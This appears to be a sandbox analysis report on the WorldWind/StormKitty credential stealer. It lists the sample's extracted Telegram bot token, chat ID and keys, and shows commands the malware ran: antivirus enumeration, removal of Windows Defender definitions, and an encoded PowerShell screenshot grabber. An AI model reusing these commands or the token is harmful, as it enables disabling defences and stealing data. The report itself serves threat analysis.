



(PID) Process(776) Builder WorldWind Pro.exe
Telegram-Tokens (1)5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4
Telegram-Info-Links
5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4
Get info about bothttps://api.telegram.org/bot5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4/getMe
Get incoming updateshttps://api.telegram.org/bot5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4/getUpdates
Get webhookhttps://api.telegram.org/bot5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4/deleteWebhook?drop_pending_updates=true
StormKitty
(PID) Process(4308) Server.exe
C2 (1)127.0.0.1
Ports (3)6606
7707
8808
Credentials
Protocoltelegram
URLnull
Token5048659266:AAFJQRcRFhUzXFoT4Bj40d1LFuM0IyNZ7y4
ChatId5038570348
Version
BotnetDefault
Options
AutoRunfalse
MutexAsyncMutex_6SI8OkPnk
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE9jCCAt6gAwIBAgIQAKQXqY8ZdB/modqi69mWGTANBgkqhkiG9w0BAQ0FADAcMRowGAYDVQQDDBFXb3JsZFdpbmQgU3RlYWxlcjAgFw0yMTA3MTMwNDUxMDZaGA85OTk5MTIzMTIzNTk1OVowHDEaMBgGA1UEAwwRV29ybGRXaW5kIFN0ZWFsZXIwggIiMA0GCSqGSIb3DQEBAQUAA4ICDwAwggIKAoICAQCnRXYoxuLqqgXdcvIAYWb9DuVRl5ZpdpPfoIgmb7Y9A9AuiddKNm4is8EvIlEh98bQD4OB...
Server_SignatureJ7XpD4w+JaFzTixc0nCmiRA4ZP4bPCIpEYYGofNxvC1+0OsFQr56oTWwQMosnOTB64TZRGSdXVHKzjVchQf7X5Uwu/KQU61NPArjxWVScwKZXOGS4ZNzsWbrxgztkmlyRlQgvEq4rdFsqy1bfvHEoQ/s9aDXBNoLPPjJOexTRQSGuZYMpGSUD+ZUiVwPqqFWTb8KcjEMyABMeXGKfia2e9u8ePKpWv4HSiOfl6N47tTtIfN2FW/2mCX7BOnIZwCl3UxaQnITN812tHD1enX9TK86R91F02c0wabnf4oC07S3...
Keys
AESe5e3972eba013063607e705973dfdf80a8555bcfd8fe09651da2ab43b5773d9b
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
Total processes
333
Monitored processes
198
Malicious processes
15
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 188 | WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntivirusProduct Get displayName | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 204 | "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All | C:\Program Files\Windows Defender\MpCmdRun.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Malware Protection Command Line Utility Exit code: 0 Version: 4.18.1909.6 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 236 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 420 | C:\WINDOWS\system32\cmd.exe /c "powershell.exe -NoProfile -ExecutionPolicy Bypass -EncodedCommand JABzAG8AdQByAGMAZQAgAD0AIABAACIADQAKAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtADsADQAKAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AQwBvAGwAbABlAGMAdABpAG8AbgBzAC4ARwBlAG4AZQByAGkAYwA7AA0ACgB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAEQAcgBhAHcAaQBuAGcAOwANAAoAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzADsADQAKAA0ACgBwAHUAYgBsAGkAYwAgAGMAbABhAHMAcwAgAFMAYwByAGUAZQBuAHMAaABvAHQADQAKAHsADQAKACAAIAAgACAAcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAEwAaQBzAHQAPABCAGkAdABtAGEAcAA+ACAAQwBhAHAAdAB1AHIAZQBTAGMAcgBlAGUAbgBzACgAKQANAAoAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAdgBhAHIAIAByAGUAcwB1AGwAdABzACAAPQAgAG4AZQB3ACAATABpAHMAdAA8AEIAaQB0AG0AYQBwAD4AKAApADsADQAKACAAIAAgACAAIAAgACAAIAB2AGEAcgAgAGEAbABsAFMAYwByAGUAZQBuAHMAIAA9ACAAUwBjAHIAZQBlAG4ALgBBAGwAbABTAGMAcgBlAGUAbgBzADsADQAKAA0ACgAgACAAIAAgACAAIAAgACAAZgBvAHIAZQBhAGMAaAAgACgAUwBjAHIAZQBlAG4AIABzAGMAcgBlAGUAbgAgAGkAbgAgAGEAbABsAFMAYwByAGUAZQBuAHMAKQANAAoAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHQAcgB5AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAFIAZQBjAHQAYQBuAGcAbABlACAAYgBvAHUAbgBkAHMAIAA9ACAAcwBjAHIAZQBlAG4ALgBCAG8AdQBuAGQAcwA7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHUAcwBpAG4AZwAgACgAQgBpAHQAbQBhAHAAIABiAGkAdABtAGEAcAAgAD0AIABuAGUAdwAgAEIAaQB0AG0AYQBwACgAYgBvAHUAbgBkAHMALgBXAGkAZAB0AGgALAAgAGIAbwB1AG4AZABzAC4ASABlAGkAZwBoAHQAKQApAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAB1AHMAaQBuAGcAIAAoAEcAcgBhAHAAaABpAGMAcwAgAGcAcgBhAHAAaABpAGMAcwAgAD0AIABHAHIAYQBwAGgAaQBjAHMALgBGAHIAbwBtAEkAbQBhAGcAZQAoAGIAaQB0AG0AYQBwACkAKQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAGcAcgBhAHAAaABpAGMAcwAuAEMAbwBwAHkARgByAG8AbQBTAGMAcgBlAGUAbgAoAG4AZQB3ACAAUABvAGkAbgB0ACgAYgBvAHUAbgBkAHMALgBMAGUAZgB0ACwAIABiAG8AdQBuAGQAcwAuAFQAbwBwACkALAAgAFAAbwBpAG4AdAAuAEUAbQBwAHQAeQAsACAAYgBvAHUAbgBkAHMALgBTAGkAegBlACkAOwANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAH0ADQAKAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAcgBlAHMAdQBsAHQAcwAuAEEAZABkACgAKABCAGkAdABtAGEAcAApAGIAaQB0AG0AYQBwAC4AQwBsAG8AbgBlACgAKQApADsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAYwBhAHQAYwBoACAAKABFAHgAYwBlAHAAdABpAG8AbgApAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAC8ALwAgAEgAYQBuAGQAbABlACAAYQBuAHkAIABlAHgAYwBlAHAAdABpAG8AbgBzACAAaABlAHIAZQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgAH0ADQAKAA0ACgAgACAAIAAgACAAIAAgACAAcgBlAHQAdQByAG4AIAByAGUAcwB1AGwAdABzADsADQAKACAAIAAgACAAfQANAAoAfQANAAoAIgBAAA0ACgANAAoAQQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAHMAbwB1AHIAYwBlACAALQBSAGUAZgBlAHIAZQBuAGMAZQBkAEEAcwBzAGUAbQBiAGwAaQBlAHMAIABTAHkAcwB0AGUAbQAuAEQAcgBhAHcAaQBuAGcALAAgAFMAeQBzAHQAZQBtAC4AVwBpAG4AZABvAHcAcwAuAEYAbwByAG0AcwANAAoADQAKACQAcwBjAHIAZQBlAG4AcwBoAG8AdABzACAAPQAgAFsAUwBjAHIAZQBlAG4AcwBoAG8AdABdADoAOgBDAGEAcAB0AHUAcgBlAFMAYwByAGUAZQBuAHMAKAApAA0ACgANAAoADQAKAGYAbwByACAAKAAkAGkAIAA9ACAAMAA7ACAAJABpACAALQBsAHQAIAAkAHMAYwByAGUAZQBuAHMAaABvAHQAcwAuAEMAbwB1AG4AdAA7ACAAJABpACsAKwApAHsADQAKACAAIAAgACAAJABzAGMAcgBlAGUAbgBzAGgAbwB0ACAAPQAgACQAcwBjAHIAZQBlAG4AcwBoAG8AdABzAFsAJABpAF0ADQAKACAAIAAgACAAJABzAGMAcgBlAGUAbgBzAGgAbwB0AC4AUwBhAHYAZQAoACIALgAvAEQAaQBzAHAAbABhAHkAIAAoACQAKAAkAGkAKwAxACkAKQAuAHAAbgBnACIAKQANAAoAIAAgACAAIAAkAHMAYwByAGUAZQBuAHMAaABvAHQALgBEAGkAcwBwAG8AcwBlACgAKQANAAoAfQA=" | C:\Windows\System32\cmd.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 512 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||



